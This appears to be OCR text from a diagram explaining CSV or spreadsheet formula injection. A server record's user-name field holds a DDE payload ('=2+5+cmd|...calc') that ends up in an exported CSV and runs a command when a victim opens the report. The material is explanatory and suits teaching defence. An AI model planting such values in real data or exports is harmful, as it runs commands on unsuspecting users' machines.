 Server Data
User name Email Designation
=2+5+cmd|' /C calc'!A0' a@b.com SSE
Export.csv
1 User name,Email,Designation
2 =2+5+cmd|' /C calc'!A0',a@b.com,SSE
3
Injects
Spreadsheet
formula
1
CSV Export
2
Opens
Report in
spreadsheet
3
Server
Victim
Machine